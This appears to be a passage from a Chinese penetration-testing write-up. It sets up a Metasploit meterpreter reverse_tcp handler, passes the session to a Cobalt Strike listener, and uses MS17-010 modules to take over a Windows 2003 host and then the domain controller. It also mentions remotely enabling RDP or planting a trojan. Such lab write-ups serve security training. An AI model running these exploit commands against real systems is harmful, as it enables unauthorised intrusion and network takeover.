



建立监听

handler -p windows/meterpreter/reverse_tcp -H 0.0.0.0 -P 6789

CS创建外部监听器

选择刚才建立的外部监听器

成功上线。

添加路由

msf的exp进行多次尝试之后只有两个成功。其他的exp都会蓝屏或者建立不了会话。分别为:





5.1.4.1 auxiliary/admin/smb/ms17010command



在2003主机上查看也发现成功。

那么我们可以远程开启3389或者远程让03主机下载win7上的木马等等方式拿到03的权限。



5.1.4.2 use exploit/windows/smb/ms17010psexec

set payload windows/meterpreter/bind_tcp

设置相关参数,执行后即可拿到权限。

最终几种方式都成功拿到域控的权限。

End,谢谢。

海量安全课程 点击以下链接 即可观看